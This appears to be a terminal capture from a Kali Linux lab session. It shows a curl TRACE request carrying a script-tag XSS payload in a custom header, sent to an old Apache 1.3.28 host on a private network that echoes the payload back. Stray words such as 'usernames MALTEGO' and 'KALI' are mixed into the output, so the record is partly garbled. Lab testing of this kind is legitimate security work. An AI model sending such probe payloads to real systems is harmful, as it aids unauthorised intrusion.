 ┌──(raphael㉿raphael)-[~]
└─$ curl -v -X TRACE -H "X-Custom-Header: <script>alert('XSS')</script>" http://192.168.10.132/
*   Trying 192.168.10.132:80...
* Established connection to 192.168.10.132 (192.168.10.132 port 80) from 192.168.10.133 port 36520
* using HTTP/1.x
> TRACE / HTTP/1.1
> Host: 192.168.10.132
> User-Agent: curl/8.19.0
> Accept: */*
> X-Custom-Header: <script>alert('XSS')</script>
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Thu, 26 Mar 2026 16:00:50 GMT
< Server: Apache/1.3.28 (Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c
< Transfer-Encoding: chunked
< Content-Type: message/http
<
usernames MALTEGO
TRACE / HTTP/1.1
Accept: */*
Host: 192.168.10.132
User-Agent: curl/8.19.0
X-Custom-Header: <script>alert('XSS')</script>
KALI
* Connection #0 to host 192.168.10.132:80 left intact